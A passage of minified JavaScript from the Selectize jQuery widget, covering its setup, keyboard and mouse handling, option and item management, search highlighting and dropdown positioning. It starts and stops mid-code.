++v.count,highlightedValue:null,isBlurring:!1,isOpen:!1,isDisabled:!1,isRequired:n.is("[required]"),isInvalid:!1,isLocked:!1,isFocused:!1,isInputHidden:!1,isSetup:!1,isShiftDown:!1,isCmdDown:!1,isCtrlDown:!1,ignoreFocus:!1,ignoreBlur:!1,ignoreHover:!1,hasOptions:!1,currentResults:null,lastValue:"",lastValidValue:"",caretPos:0,loading:0,loadedSearches:{},$activeOption:null,$activeItems:[],optgroups:{},options:{},userOptions:{},items:[],renderCache:{},onSearchChange:null===i.loadThrottle?this.onSearchChange:(r=this.onSearchChange,s=i.loadThrottle,function(){var e=this,t=arguments;window.clearTimeout(l),l=window.setTimeout((function(){r.apply(e,t)}),s)})}),this.sifter=new t(this.options,{diacritics:i.diacritics}),this.settings.options){for(a=0,o=this.settings.options.length;a<o;a++)this.registerOption(this.settings.options[a]);delete this.settings.options}if(this.settings.optgroups){for(a=0,o=this.settings.optgroups.length;a<o;a++)this.registerOptionGroup(this.settings.optgroups[a]);delete this.settings.optgroups}this.settings.mode=this.settings.mode||(1===this.settings.maxItems?"single":"multi"),"boolean"!=typeof this.settings.hideSelected&&(this.settings.hideSelected="multi"===this.settings.mode),this.initializePlugins(this.settings.plugins),this.setupCallbacks(),this.setupTemplates(),this.setup()};return i.mixin(v),void 0!==n?n.mixin(v):(n="Dependency MicroPlugin is missing",u=(u={explanation:'Make sure you either: (1) are using the "standalone" version of Selectize, or (2) require MicroPlugin before you load Selectize.'})||{},console.error("Selectize: "+n),u.explanation&&(console.group&&console.group(),console.error(u.explanation),console.group&&console.groupEnd())),e.extend(v.prototype,{setup:function(){var t,n,i,a=this,o=a.settings,r=a.eventNS,s=e(window),u=e(document),m=a.$input,g=a.settings.mode,v=m.attr("class")||"",y=e("<div>").addClass(o.wrapperClass).addClass(v).addClass(g),b=e("<div>").addClass(o.inputClass).addClass("items").appendTo(y),w=e('<input type="text" autocomplete="new-password" autofill="no" />').appendTo(b).attr("tabindex",m.is(":disabled")?"-1":a.tabIndex),_=e(o.dropdownParent||y);g=e("<div>").addClass(o.dropdownClass).addClass(g).hide().appendTo(_),_=e("<div>").addClass(o.dropdownContentClass).attr("tabindex","-1").appendTo(g);(n=m.attr("id"))&&(w.attr("id",n+"-selectized"),e("label[for='"+n+"']").attr("for",n+"-selectized")),a.settings.copyClassesToDropdown&&g.addClass(v),y.css({width:m[0].style.width}),a.plugins.names.length&&(n="plugin-"+a.plugins.names.join(" plugin-"),y.addClass(n),g.addClass(n)),(null===o.maxItems||1<o.maxItems)&&1===a.tagType&&m.attr("multiple","multiple"),a.settings.placeholder&&w.attr("placeholder",o.placeholder),!a.settings.splitOn&&a.settings.delimiter&&(v=a.settings.delimiter.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"),a.settings.splitOn=new RegExp("\\s*"+v+"+\\s*")),m.attr("autocorrect")&&w.attr("autocorrect",m.attr("autocorrect")),m.attr("autocapitalize")&&w.attr("autocapitalize",m.attr("autocapitalize")),m.is("input")&&(w[0].type=m[0].type),a.$wrapper=y,a.$control=b,a.$control_input=w,a.$dropdown=g,a.$dropdown_content=_,g.on("mouseenter mousedown click","[data-disabled]>[data-selectable]",(function(e){e.stopImmediatePropagation()})),g.on("mouseenter","[data-selectable]",(function(){return a.onOptionHover.apply(a,arguments)})),g.on("mousedown click","[data-selectable]",(function(){return a.onOptionSelect.apply(a,arguments)})),n="mousedown",v="*:not(input)",i=function(){return a.onItemSelect.apply(a,arguments)},(t=b).on(n,v,(function(e){for(var n=e.target;n&&n.parentNode!==t[0];)n=n.parentNode;return e.currentTarget=n,i.apply(this,[e])})),function(e){function t(t,i){var a,o,r;i=i||{},(t=t||window.event||{}).metaKey||t.altKey||!i.force&&!1===e.data("grow")||(i=e.val(),t.type&&"keydown"===t.type.toLowerCase()&&(a=48<=(o=t.keyCode)&&o<=57||65<=o&&o<=90||96<=o&&o<=111||186<=o&&o<=222||32===o,46===o||8===o?(r=l(e[0])).length?i=i.substring(0,r.start)+i.substring(r.start+r.length):8===o&&r.start?i=i.substring(0,r.start-1)+i.substring(r.start+1):46===o&&void 0!==r.start&&(i=i.substring(0,r.start)+i.substring(r.start+1)):a&&(o=t.shiftKey,r=String.fromCharCode(t.keyCode),i+=r=o?r.toUpperCase():r.toLowerCase())),t=(a=e.attr("placeholder"))?c(a,e)+4:0,(o=Math.max(c(i,e),t)+4)!==n&&(n=o,e.width(o),e.triggerHandler("resize")))}var n=null;e.on("keydown keyup update blur",t),t()}(w),b.on({mousedown:function(){return a.onMouseDown.apply(a,arguments)},click:function(){return a.onClick.apply(a,arguments)}}),w.on({mousedown:function(e){e.stopPropagation()},keydown:function(){return a.onKeyDown.apply(a,arguments)},keypress:function(){return a.onKeyPress.apply(a,arguments)},input:function(){return a.onInput.apply(a,arguments)},resize:function(){a.positionDropdown.apply(a,[])},blur:function(){return a.onBlur.apply(a,arguments)},focus:function(){return a.ignoreBlur=!1,a.onFocus.apply(a,arguments)},paste:function(){return a.onPaste.apply(a,arguments)}}),u.on("keydown"+r,(function(e){a.isCmdDown=e[d?"metaKey":"ctrlKey"],a.isCtrlDown=e[d?"altKey":"ctrlKey"],a.isShiftDown=e.shiftKey})),u.on("keyup"+r,(function(e){e.keyCode===h&&(a.isCtrlDown=!1),16===e.keyCode&&(a.isShiftDown=!1),e.keyCode===p&&(a.isCmdDown=!1)})),u.on("mousedown"+r,(function(e){if(a.isFocused){if(e.target===a.$dropdown[0]||e.target.parentNode===a.$dropdown[0])return!1;a.$control.has(e.target).length||e.target===a.$control[0]||a.blur(e.target)}})),s.on(["scroll"+r,"resize"+r].join(" "),(function(){a.isOpen&&a.positionDropdown.apply(a,arguments)})),s.on("mousemove"+r,(function(){a.ignoreHover=!1})),this.revertSettings={$children:m.children().detach(),tabindex:m.attr("tabindex")},m.attr("tabindex",-1).hide().after(a.$wrapper),Array.isArray(o.items)&&(a.lastValidValue=o.items,a.setValue(o.items),delete o.items),f&&m.on("invalid"+r,(function(e){e.preventDefault(),a.isInvalid=!0,a.refreshState()})),a.updateOriginalInput(),a.refreshItems(),a.refreshState(),a.updatePlaceholder(),a.isSetup=!0,m.is(":disabled")&&a.disable(),a.on("change",this.onChange),m.data("selectize",a),m.addClass("selectized"),a.trigger("initialize"),!0===o.preload&&a.onSearchChange("")},setupTemplates:function(){var t=this.settings.labelField,n=this.settings.valueField,i=this.settings.optgroupLabelField;this.settings.render=e.extend({},{optgroup:function(e){return'<div class="optgroup">'+e.html+"</div>"},optgroup_header:function(e,t){return'<div class="optgroup-header">'+t(e[i])+"</div>"},option:function(e,i){return'<div class="option '+(""===e[n]?"selectize-dropdown-emptyoptionlabel":"")+'">'+i(e[t])+"</div>"},item:function(e,n){return'<div class="item">'+n(e[t])+"</div>"},option_create:function(e,t){return'<div class="create">Add <strong>'+t(e.input)+"</strong>&hellip;</div>"}},this.settings.render)},setupCallbacks:function(){var e,t,n={initialize:"onInitialize",change:"onChange",item_add:"onItemAdd",item_remove:"onItemRemove",clear:"onClear",option_add:"onOptionAdd",option_remove:"onOptionRemove",option_clear:"onOptionClear",optgroup_add:"onOptionGroupAdd",optgroup_remove:"onOptionGroupRemove",optgroup_clear:"onOptionGroupClear",dropdown_open:"onDropdownOpen",dropdown_close:"onDropdownClose",type:"onType",load:"onLoad",focus:"onFocus",blur:"onBlur",dropdown_item_activate:"onDropdownItemActivate",dropdown_item_deactivate:"onDropdownItemDeactivate"};for(e in n)n.hasOwnProperty(e)&&(t=this.settings[n[e]])&&this.on(e,t)},onClick:function(e){this.isFocused&&this.isOpen||(this.focus(),e.preventDefault())},onMouseDown:function(t){var n=this,i=t.isDefaultPrevented();if(e(t.target),n.isFocused){if(t.target!==n.$control_input[0])return"single"===n.settings.mode?n.isOpen?n.close():n.open():i||n.setActiveItem(null),!1}else i||window.setTimeout((function(){n.focus()}),0)},onChange:function(){""!==this.getValue()&&(this.lastValidValue=this.getValue()),this.$input.trigger("input"),this.$input.trigger("change")},onPaste:function(e){var t=this;t.isFull()||t.isInputHidden||t.isLocked?e.preventDefault():t.settings.splitOn&&setTimeout((function(){var e=t.$control_input.val();if(e.match(t.settings.splitOn))for(var n=e.trim().split(t.settings.splitOn),i=0,a=n.length;i<a;i++)t.createItem(n[i])}),0)},onKeyPress:function(e){if(this.isLocked)return e&&e.preventDefault();var t=String.fromCharCode(e.keyCode||e.which);return this.settings.create&&"multi"===this.settings.mode&&t===this.settings.delimiter?(this.createItem(),e.preventDefault(),!1):void 0},onKeyDown:function(e){var t;if(e.target,this.$control_input[0],this.isLocked)9!==e.keyCode&&e.preventDefault();else{switch(e.keyCode){case 65:if(this.isCmdDown)return void this.selectAll();break;case 27:return void(this.isOpen&&(e.preventDefault(),e.stopPropagation(),this.close()));case 78:if(!e.ctrlKey||e.altKey)break;case 40:return!this.isOpen&&this.hasOptions?this.open():this.$activeOption&&(this.ignoreHover=!0,(t=this.getAdjacentOption(this.$activeOption,1)).length&&this.setActiveOption(t,!0,!0)),void e.preventDefault();case 80:if(!e.ctrlKey||e.altKey)break;case 38:return this.$activeOption&&(this.ignoreHover=!0,(t=this.getAdjacentOption(this.$activeOption,-1)).length&&this.setActiveOption(t,!0,!0)),void e.preventDefault();case 13:return void(this.isOpen&&this.$activeOption&&(this.onOptionSelect({currentTarget:this.$activeOption}),e.preventDefault()));case 37:return void this.advanceSelection(-1,e);case 39:return void this.advanceSelection(1,e);case 9:return this.settings.selectOnTab&&this.isOpen&&this.$activeOption&&(this.onOptionSelect({currentTarget:this.$activeOption}),this.isFull()||e.preventDefault()),void(this.settings.create&&this.createItem()&&this.settings.showAddOptionOnCreate&&e.preventDefault());case 8:case 46:return void this.deleteSelection(e)}!this.isFull()&&!this.isInputHidden||(d?e.metaKey:e.ctrlKey)||e.preventDefault()}},onInput:function(e){var t=this.$control_input.val()||"";this.lastValue!==t&&(this.lastValue=t,this.onSearchChange(t),this.refreshOptions(),this.trigger("type",t))},onSearchChange:function(e){var t=this,n=t.settings.load;n&&!t.loadedSearches.hasOwnProperty(e)&&(t.loadedSearches[e]=!0,t.load((function(i){n.apply(t,[e,i])})))},onFocus:function(e){var t=this.isFocused;if(this.isDisabled)return this.blur(),e&&e.preventDefault(),!1;this.ignoreFocus||(this.isFocused=!0,"focus"===this.settings.preload&&this.onSearchChange(""),t||this.trigger("focus"),this.$activeItems.length||(this.showInput(),this.setActiveItem(null),this.refreshOptions(!!this.settings.openOnFocus)),this.refreshState())},onBlur:function(e,t){var n=this;if(n.isFocused&&(n.isFocused=!1,!n.ignoreFocus)){if(!n.ignoreBlur&&document.activeElement===n.$dropdown_content[0])return n.ignoreBlur=!0,void n.onFocus(e);e=function(){n.close(),n.setTextboxValue(""),n.setActiveItem(null),n.setActiveOption(null),n.setCaret(n.items.length),n.refreshState(),t&&t.focus&&t.focus(),n.isBlurring=!1,n.ignoreFocus=!1,n.trigger("blur")},n.isBlurring=!0,n.ignoreFocus=!0,n.settings.create&&n.settings.createOnBlur?n.createItem(null,!1,e):e()}},onOptionHover:function(e){this.ignoreHover||this.setActiveOption(e.currentTarget,!1)},onOptionSelect:function(t){var n,i=this;t.preventDefault&&(t.preventDefault(),t.stopPropagation()),(n=e(t.currentTarget)).hasClass("create")?i.createItem(null,(function(){i.settings.closeAfterSelect&&i.close()})):void 0!==(n=n.attr("data-value"))&&(i.lastQuery=null,i.setTextboxValue(""),i.addItem(n),i.settings.closeAfterSelect?i.close():!i.settings.hideSelected&&t.type&&/mouse/.test(t.type)&&i.setActiveOption(i.getOption(n)))},onItemSelect:function(e){this.isLocked||"multi"===this.settings.mode&&(e.preventDefault(),this.setActiveItem(e.currentTarget,e))},load:function(e){var t=this,n=t.$wrapper.addClass(t.settings.loadingClass);t.loading++,e.apply(t,[function(e){t.loading=Math.max(t.loading-1,0),e&&e.length&&(t.addOption(e),t.refreshOptions(t.isFocused&&!t.isInputHidden)),t.loading||n.removeClass(t.settings.loadingClass),t.trigger("load",e)}])},getTextboxValue:function(){return this.$control_input.val()},setTextboxValue:function(e){var t=this.$control_input;t.val()!==e&&(t.val(e).triggerHandler("update"),this.lastValue=e)},getValue:function(){return 1===this.tagType&&this.$input.attr("multiple")?this.items:this.items.join(this.settings.delimiter)},setValue:function(e,t){s(this,t?[]:["change"],(function(){this.clear(t),this.addItems(e,t)}))},setMaxItems:function(e){this.settings.maxItems=e=0===e?null:e,this.settings.mode=this.settings.mode||(1===this.settings.maxItems?"single":"multi"),this.refreshState()},setActiveItem:function(t,n){var i,a,o,r,s,l;if("single"!==this.settings.mode){if(!(t=e(t)).length)return e(this.$activeItems).removeClass("active"),this.$activeItems=[],void(this.isFocused&&this.showInput());if("mousedown"===(i=n&&n.type.toLowerCase())&&this.isShiftDown&&this.$activeItems.length){for(l=this.$control.children(".active:last"),l=Array.prototype.indexOf.apply(this.$control[0].childNodes,[l[0]]),(o=Array.prototype.indexOf.apply(this.$control[0].childNodes,[t[0]]))<l&&(s=l,l=o,o=s),a=l;a<=o;a++)r=this.$control[0].childNodes[a],-1===this.$activeItems.indexOf(r)&&(e(r).addClass("active"),this.$activeItems.push(r));n.preventDefault()}else"mousedown"===i&&this.isCtrlDown||"keydown"===i&&this.isShiftDown?t.hasClass("active")?(s=this.$activeItems.indexOf(t[0]),this.$activeItems.splice(s,1),t.removeClass("active")):this.$activeItems.push(t.addClass("active")[0]):(e(this.$activeItems).removeClass("active"),this.$activeItems=[t.addClass("active")[0]]);this.hideInput(),this.isFocused||this.focus()}},setActiveOption:function(t,n,i){var o,r,s,l;this.$activeOption&&(this.$activeOption.removeClass("active"),this.trigger("dropdown_item_deactivate",this.$activeOption.attr("data-value"))),this.$activeOption=null,(t=e(t)).length&&(this.$activeOption=t.addClass("active"),this.isOpen&&this.trigger("dropdown_item_activate",this.$activeOption.attr("data-value")),!n&&a(n)||(t=this.$dropdown_content.height(),o=this.$activeOption.outerHeight(!0),n=this.$dropdown_content.scrollTop()||0,l=(s=r=this.$activeOption.offset().top-this.$dropdown_content.offset().top+n)-t+o,t+n<r+o?this.$dropdown_content.stop().animate({scrollTop:l},i?this.settings.scrollDuration:0):r<n&&this.$dropdown_content.stop().animate({scrollTop:s},i?this.settings.scrollDuration:0)))},selectAll:function(){"single"!==this.settings.mode&&(this.$activeItems=Array.prototype.slice.apply(this.$control.children(":not(input)").addClass("active")),this.$activeItems.length&&(this.hideInput(),this.close()),this.focus())},hideInput:function(){this.setTextboxValue(""),this.$control_input.css({opacity:0,position:"absolute",left:this.rtl?1e4:-1e4}),this.isInputHidden=!0},showInput:function(){this.$control_input.css({opacity:1,position:"relative",left:0}),this.isInputHidden=!1},focus:function(){var e=this;return e.isDisabled||(e.ignoreFocus=!0,e.$control_input[0].focus(),window.setTimeout((function(){e.ignoreFocus=!1,e.onFocus()}),0)),e},blur:function(e){return this.$control_input[0].blur(),this.onBlur(null,e),this},getScoreFunction:function(e){return this.sifter.getScoreFunction(e,this.getSearchOptions())},getSearchOptions:function(){var e=this.settings,t=e.sortField;return{fields:e.searchField,conjunction:e.searchConjunction,sort:t="string"==typeof t?[{field:t}]:t,nesting:e.nesting}},search:function(t){var n,i,a,r=this.settings,s=this.getSearchOptions();if(r.score&&"function"!=typeof(a=this.settings.score.apply(this,[t])))throw new Error('Selectize "score" setting must be a function that returns a function');if(t!==this.lastQuery?(this.lastQuery=t,i=this.sifter.search(t,e.extend(s,{score:a})),this.currentResults=i):i=e.extend(!0,{},this.currentResults),r.hideSelected)for(n=i.items.length-1;0<=n;n--)-1!==this.items.indexOf(o(i.items[n].id))&&i.items.splice(n,1);return i},refreshOptions:function(t){void 0===t&&(t=!0);var n,i,a,r,s,l,c,u,d,p,h,f,m,g,v,y,b=this,w=b.$control_input.val().trim(),_=b.search(w),C=b.$dropdown_content,k=b.$activeOption&&o(b.$activeOption.attr("data-value")),A=_.items.length;for("number"==typeof b.settings.maxOptions&&(A=Math.min(A,b.settings.maxOptions)),r={},s=[],n=0;n<A;n++)for(l=b.options[_.items[n].id],c=b.render("option",l),u=l[b.settings.optgroupField]||"",i=0,a=(d=Array.isArray(u)?u:[u])&&d.length;i<a;i++)u=d[i],b.optgroups.hasOwnProperty(u)||(u=""),r.hasOwnProperty(u)||(r[u]=document.createDocumentFragment(),s.push(u)),r[u].appendChild(c);for(this.settings.lockOptgroupOrder&&s.sort((function(e,t){return(b.optgroups[e]&&b.optgroups[e].$order||0)-(b.optgroups[t]&&b.optgroups[t].$order||0)})),p=document.createDocumentFragment(),n=0,A=s.length;n<A;n++)u=s[n],b.optgroups.hasOwnProperty(u)&&r[u].childNodes.length?((h=document.createDocumentFragment()).appendChild(b.render("optgroup_header",b.optgroups[u])),h.appendChild(r[u]),p.appendChild(b.render("optgroup",e.extend({},b.optgroups[u],{html:(v=h,y=void 0,(y=document.createElement("div")).appendChild(v.cloneNode(!0)),y.innerHTML),dom:h})))):p.appendChild(r[u]);if(C.html(p),b.settings.highlight&&(C.removeHighlight(),_.query.length&&_.tokens.length))for(n=0,A=_.tokens.length;n<A;n++)!function(e,t){var n,i;("string"!=typeof t||t.length)&&(n="string"==typeof t?new RegExp(t,"i"):t,i=function(e){var t=0;if(3===e.nodeType){var a,o,r=e.data.search(n);0<=r&&0<e.data.length&&(o=e.data.match(n),(a=document.createElement("span")).className="highlight",(r=e.splitText(r)).splitText(o[0].length),o=r.cloneNode(!0),a.appendChild(o),r.parentNode.replaceChild(a,r),t=1)}else if(1===e.nodeType&&e.childNodes&&!/(script|style)/i.test(e.tagName)&&("highlight"!==e.className||"SPAN"!==e.tagName))for(var s=0;s<e.childNodes.length;++s)s+=i(e.childNodes[s]);return t},e.each((function(){i(this)})))}(C,_.tokens[n].regex);if(!b.settings.hideSelected)for(b.$dropdown.find(".selected").removeClass("selected"),n=0,A=b.items.length;n<A;n++)b.getOption(b.items[n]).addClass("selected");(f=b.canCreate(w))&&b.settings.showAddOptionOnCreate&&(C.prepend(b.render("option_create",{input:w})),g=e(C[0].childNodes[0])),b.hasOptions=0<_.items.length||f&&b.settings.showAddOptionOnCreate,b.hasOptions?(0<_.items.length?(w=k&&b.getOption(k),""!==_.query&&w&&w.length?m=w:"single"===b.settings.mode&&b.items.length&&(m=b.getOption(b.items[0])),m&&m.length||(m=g&&!b.settings.addPrecedence?b.getAdjacentOption(g,1):C.find("[data-selectable]:first"))):m=g,b.setActiveOption(m),t&&!b.isOpen&&b.open()):(b.setActiveOption(null),t&&b.isOpen&&b.close())},addOption:function(e){var t,n,i;if(Array.isArray(e))for(t=0,n=e.length;t<n;t++)this.addOption(e[t]);else(i=this.registerOption(e))&&(this.userOptions[i]=!0,this.lastQuery=null,this.trigger("option_add",i,e))},registerOption:function(e){var t=o(e[this.settings.valueField]);return null!=t&&!this.options.hasOwnProperty(t)&&(e.$order=e.$order||++this.order,this.options[t]=e,t)},registerOptionGroup:function(e){var t=o(e[this.settings.optgroupValueField]);return!!t&&(e.$order=e.$order||++this.order,this.optgroups[t]=e,t)},addOptionGroup:function(e,t){t[this.settings.optgroupValueField]=e,(e=this.registerOptionGroup(t))&&this.trigger("optgroup_add",e,t)},removeOptionGroup:function(e){this.optgroups.hasOwnProperty(e)&&(delete this.optgroups[e],this.renderCache={},this.trigger("optgroup_remove",e))},clearOptionGroups:function(){this.optgroups={},this.renderCache={},this.trigger("optgroup_clear")},updateOption:function(t,n){var i,a,r;if(t=o(t),i=o(n[this.settings.valueField]),null!==t&&this.options.hasOwnProperty(t)){if("string"!=typeof i)throw new Error("Value must be set in option data");r=this.options[t].$order,i!==t&&(delete this.options[t],-1!==(a=this.items.indexOf(t))&&this.items.splice(a,1,i)),n.$order=n.$order||r,this.options[i]=n,a=this.renderCache.item,r=this.renderCache.option,a&&(delete a[t],delete a[i]),r&&(delete r[t],delete r[i]),-1!==this.items.indexOf(i)&&(a=this.getItem(t),r=e(this.render("item",n)),a.hasClass("active")&&r.addClass("active"),a.replaceWith(r)),this.lastQuery=null,this.isOpen&&this.refreshOptions(!1)}},removeOption:function(e,t){e=o(e);var n=this.renderCache.item,i=this.renderCache.option;n&&delete n[e],i&&delete i[e],delete this.userOptions[e],delete this.options[e],this.lastQuery=null,this.trigger("option_remove",e),this.removeItem(e,t)},clearOptions:function(t){var n=this,i=(n.loadedSearches={},n.userOptions={},n.renderCache={},n.options);e.each(n.options,(function(e,t){-1==n.items.indexOf(e)&&delete i[e]})),n.options=n.sifter.items=i,n.lastQuery=null,n.trigger("option_clear"),n.clear(t)},getOption:function(e){return this.getElementWithValue(e,this.$dropdown_content.find("[data-selectable]"))},getFirstOption:function(){var t=this.$dropdown.find("[data-selectable]");return 0<t.length?t.eq(0):e()},getAdjacentOption:function(t,n){var i=this.$dropdown.find("[data-selectable]");return 0<=(t=i.index(t)+n)&&t<i.length?i.eq(t):e()},getElementWithValue:function(t,n){if(null!=(t=o(t)))for(var i=0,a=n.length;i<a;i++)if(n[i].getAttribute("data-value")===t)return e(n[i]);return e()},getElementWithTextContent:function(t,n,i){if(null!=(t=o(t)))for(var a=0,r=i.length;a<r;a++){var s=i[a].textContent;if(1==n&&(s=null!==s?s.toLowerCase():null,t=t.toLowerCase()),s===t)return e(i[a])}return e()},getItem:function(e){return this.getElementWithValue(e,this.$control.children())},getFirstItemMatchedByTextContent:function(e,t){return this.getElementWithTextContent(e,t=null!==t&&!0===t,this.$dropdown_content.find("[data-selectable]"))},addItems:function(e,t){this.buffer=document.createDocumentFragment();for(var n=this.$control[0].childNodes,i=0;i<n.length;i++)this.buffer.appendChild(n[i]);for(var a=Array.isArray(e)?e:[e],o=(i=0,a.length);i<o;i++)this.isPending=i<o-1,this.addItem(a[i],t);(e=this.$control[0]).insertBefore(this.buffer,e.firstChild),this.buffer=null},addItem:function(t,n){s(this,n?[]:["change"],(function(){var i,a,r,s=this.settings.mode;t=o(t),-1!==this.items.indexOf(t)?"single"===s&&this.close():this.options.hasOwnProperty(t)&&("single"===s&&this.clear(n),"multi"===s&&this.isFull()||(i=e(this.render("item",this.options[t])),r=this.isFull(),this.items.splice(this.caretPos,0,t),this.insertAtCaret(i),this.isPending&&(r||!this.isFull())||this.refreshState(),this.isSetup&&(r=this.$dropdown_content.find("[data-selectable]"),this.isPending||(a=this.getOption(t),a=this.getAdjacentOption(a,1).attr("data-value"),this.refreshOptions(this.isFocused&&"single"!==s),a&&this.setActiveOption(this.getOption(a))),!r.length||this.isFull()?this.close():this.isPending||this.positionDropdown(),this.updatePlaceholder(),this.trigger("item_add",t,i),this.isPending||this.updateOriginalInput({silent:n}))))}))},removeItem:function(t,n){var i,a,r=t instanceof e?t:this.getItem(t);t=o(r.attr("data-value")),-1!==(i=this.items.indexOf(t))&&(this.trigger("item_before_remove",t,r),r.remove(),r.hasClass("active")&&(a=this.$activeItems.indexOf(r[0]),this.$activeItems.splice(a,1)),this.items.splice(i,1),this.lastQuery=null,!this.settings.persist&&this.userOptions.hasOwnProperty(t)&&this.removeOption(t,n),i<this.caretPos&&this.setCaret(this.caretPos-1),this.refreshState(),this.updatePlaceholder(),this.updateOriginalInput({silent:n}),this.positionDropdown(),this.trigger("item_remove",t,r))},createItem:function(e,t){var n=this,i=n.caretPos,a=(e=e||(n.$control_input.val()||"").trim(),arguments[arguments.length-1]);if("function"!=typeof a&&(a=function(){}),"boolean"!=typeof t&&(t=!0),!n.canCreate(e))return a(),!1;n.lock();var r,s,l="function"==typeof n.settings.create?this.settings.create:function(e){var t={};e=t[n.settings.labelField]=e;if(!n.settings.formatValueToKey||"function"!=typeof n.settings.formatValueToKey||null!=(e=n.settings.formatValueToKey.apply(this,[e]))&&"object"!=typeof e&&"function"!=typeof e)return t[n.settings.valueField]=e,t;throw new Error('Selectize "formatValueToKey" setting must be a function that returns a value other than object or function.')},c=(s=!(r=function(e){return n.unlock(),e&&"object"==typeof e&&"string"==typeof(r=o(e[n.settings.valueField]))?(n.setTextboxValue(""),n.addOption(e),n.setCaret(i),n.addItem(r),n.refreshOptions(t&&"single"!==n.settings.mode),void a(e)):a();var r}),function(){s||(s=!0,r.apply(this,arguments))});return void 0!==(l=l.apply(this,[e,c]))&&c(l),!0},refreshItems:function(){this.lastQuery=null,this.isSetup&&this.addItem(this.items),this.refreshState(),this.updateOriginalInput()},refreshState:function(){this.refreshValidityState(),this.refreshClasses()},refreshValidityState:function(){if(!this.isRequired)return!1;var e=!this.items.length;this.isInvalid=e,this.$control_input.prop("required",e),this.$input.prop("required",!e)},refreshClasses:function(){var t=this.isFull(),n=this.isLocked;this.$wrapper.toggleClass("rtl",this.rtl),this.$control.toggleClass("focus",this.isFocused).toggleClass("disabled",this.isDisabled).toggleClass("required",this.isRequired).toggleClass("invalid",this.isInvalid).toggleClass("locked",n).toggleClass("full",t).toggleClass("not-full",!t).toggleClass("input-active",this.isFocused&&!this.isInputHidden).toggleClass("dropdown-active",this.isOpen).toggleClass("has-options",!e.isEmptyObject(this.options)).toggleClass("has-items",0<this.items.length),this.$control_input.data("grow",!t&&!n)},isFull:function(){return null!==this.settings.maxItems&&this.items.length>=this.settings.maxItems},updateOriginalInput:function(e){var t,n,i,a;if(e=e||{},1===this.tagType){for(i=[],t=0,n=this.items.length;t<n;t++)a=this.options[this.items[t]][this.settings.labelField]||"",i.push('<option value="'+r(this.items[t])+'" selected="selected">'+r(a)+"</option>");i.length||this.$input.attr("multiple")||i.push('<option value="" selected="selected"></option>'),this.$input.html(i.join(""))}else this.$input.val(this.getValue()),this.$input.attr("value",this.$input.val());this.isSetup&&!e.silent&&this.trigger("change",this.$input.val())},updatePlaceholder:function(){var e;this.settings.placeholder&&(e=this.$control_input,this.items.length?e.removeAttr("placeholder"):e.attr("placeholder",this.settings.placeholder),e.triggerHandler("update",{force:!0}))},open:function(){this.isLocked||this.isOpen||"multi"===this.settings.mode&&this.isFull()||(this.focus(),this.isOpen=!0,this.refreshState(),this.$dropdown.css({visibility:"hidden",display:"block"}),this.positionDropdown(),this.$dropdown.css({visibility:"visible"}),this.trigger("dropdown_open",this.$dropdown))},close:function(){var e=this.isOpen;"single"===this.settings.mode&&this.items.length&&(this.hideInput(),this.isBlurring&&this.$control_input.blur()),this.isOpen=!1,this.$dropdown.hide(),this.setActiveOption(null),this.refreshState(),e&&this.trigger("dropdown_close",this.$dropdown)},positionDropdown:function(){var e=this.$control,t="body"===this.settings.dropdownParent?e.offset():e.position();t.top+=e.outerHeight(!0),this.$dropdown.css({width:e[0].getBoundingClientRect().width,top:t.top,left:t.left})},clear:function(e){this.items.length&&(this.$control.children(":not(input)").remove(),this.items=[],this.lastQuery=null,this.setCaret(0),this.setActiveItem(null),this.updatePlaceholder(),this.updateOriginalInput({silent:e}),this.refreshState(),this.showInput(),this.trigger("clear"))},insertAtCaret:function(e){var t=Math.min(this.caretPos,this.items.length),n=(e=e[0],this.buffer||this.$control[0]);0===t?n.insertBefore(e,n.firstChild):n.insertBefore(e,n.childNodes[t]),this.setCaret(t+1)},deleteSelection:function(t){var n,i,a,o,r,s=t&&8===t.keyCode?-1:1,c=l(this.$control_input[0]);if(this.$activeOption&&!this.settings.hideSelected&&(o=("string"==typeof this.settings.deselectBehavior&&"top"===this.settings.deselectBehavior?this.getFirstOption():this.getAdjacentOption(this.$activeOption,-1)).attr("data-value")),a=[],this.$activeItems.length){for(r=this.$control.children(".active:"+(0<s?"last":"first")),r=this.$control.children(":not(input)").index(r),0<s&&r++,n=0,i=this.$activeItems.length;n<i;n++)a.push(e(this.$activeItems[n]).attr("data-value"));t&&(t.preventDefault(),t.stopPropagation())}else(this.isFocused||"single"===this.settings.mode)&&this.items.length&&(s<0&&0===c.start&&0===c.length?a.push(this.items[this.caretPos-1]):0<s&&c.start===this.$control_input.val().length&&a.push(this.items[this.caretPos]));if(!a.length||"function"==typeof this.settings.onDelete&&!1===this.settings.onDelete.apply(this,[a]))return!1;for(void 0!==r&&this.setCaret(r);a.length;)this.removeItem(a.pop());return this.showInput(),this.positionDropdown(),this.refreshOptions(!0),o&&(t=this.getOption(o)).length&&this.setActiveOption(t),!0},advanceSelection:function(e,t){var n,i,a;0!==e&&(this.rtl&&(e*=-1),n=0<e?"last":"first",a=l(this.$control_input[0]),this.isFocused&&!this.isInputHidden?(i=this.$control_input.val().length,(e<0?0!==a.start||0!==a.length:a.start!==i)||i||this.advanceCaret(e,t)):(a=this.$control.children(".active:"+n)).length&&(i=this.$control.children(":not(input)").index(a),this.setActiveItem(null),this.setCaret(0<e?i+1:i)))},advanceCaret:function(e,t){var n;0!==e&&(this.isShiftDown?(n=this.$control_input[0<e?"next":"prev"]()).length&&(this.hideInput(),this.setActiveItem(n),t&&t.preventDefault()):this.setCaret(this.caretPos+e))},setCaret:function(t){if(t="single"===this.settings.mode?this.items.length:Math.max(0,Math.min(this.items.length,t)),!this.isPending)for(var n,i=this.$control.children(":not(input)"),a=0,o=i.length;a<o;a++)n=e(i[a]).detach(),a<t?this.$control_input.before(n):this.$control.append(n);this.caretPos=t},lock:function(){this.close(),this.isLocked=!0,this.refreshState()},unlock:function(){this.isLocked=!1,this.refreshState()},disable:function(){this.$input.prop("disabled",!0),this.$control_input.prop("disabled",!0).prop("tabindex",-1),this.isDisabled=!0,this.lock()},enable:function(){this.$input.prop("disabled",!1),this.$control_input.prop("disabled",!1).prop("tabindex",this.tabIndex),this.isDisabled=!1,this.unlock()},destroy:function(){var t=this.eventNS,n=this.revertSettings;this.trigger("destroy"),this.off(),this.$wrapper.remove(),this.$dropdown.remove(),this.$input.html("").append(n.$children).removeAttr("tabindex").removeClass("selectized").attr({tabindex:n.tabindex}).show(),this.$control_input.removeData("grow"),this.$input.removeData("selectize"),0==--v.count&&v.$testInput&&(v.$testInput.remove(),v.$testInput=void 